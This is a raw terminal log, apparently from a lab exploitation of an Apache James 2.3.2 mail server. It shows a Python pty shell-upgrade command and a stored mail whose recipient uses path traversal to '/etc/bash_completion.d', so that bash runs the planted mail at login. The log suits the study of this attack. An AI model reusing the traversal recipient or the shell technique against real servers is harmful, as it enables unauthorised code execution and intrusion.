 $ python3 -c 'import pty; pty.spawn("/bin/bash")'
\udce5\udcbc\udccf▯: command not foundilImpl\udcc4x
L: command not found
bash: attributestLjava/util/HashMap: No such file or directory
bash: L
errorMessagetLjava/lang/String: No such file or directory
bash: L
lastUpdatedtLjava/util/Date: No such file or directory
bash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
Lnameq~L: command not found
bash: recipientstLjava/util/Collection: No such file or directory
L: command not found
remoteAddrq~L: command not found
bash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
Lstateq~xpsrorg.apache.mailet.MailAddress: command not found
\udc91\udc92\udc84m\udcc7{\udca4IposLhostq~Luserq~xp: command not found
bash: @team.pl>
Message-ID: <19196337.0.1584404171855.JavaMail.root@james>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 172.16.4.3 ([172.16.4.3])
by james (JAMES SMTP Server 2.3.2) with SMTP ID 632
for <../../../../../../../../etc/bash_completion.d@localhost>;
Tue, 17 Mar 2020 01:15:56 +0100 (CET)
Date: Tue, 17 Mar 2020 01:15:56 +0100 (CET)
From: team@team.pl
: No such file or directory
: command not found
james@james:~$